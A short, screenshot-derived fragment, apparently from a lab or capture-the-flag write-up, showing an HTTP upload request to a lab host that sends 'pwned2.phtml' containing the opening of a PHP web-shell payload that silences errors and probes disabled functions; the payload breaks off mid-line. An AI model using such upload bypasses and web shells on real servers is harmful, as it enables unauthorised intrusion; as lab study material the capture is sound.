 5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------20553644941200
8 Content-Length: 3323
9 Origin: http://10.10.93.207:3333
10 Connection: keep-alive
11 Referer: http://10.10.93.207:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------20553644941200856029788663914
16 Content-Disposition: form-data; name="file"; filename="pwned2.phtml"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_exec
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{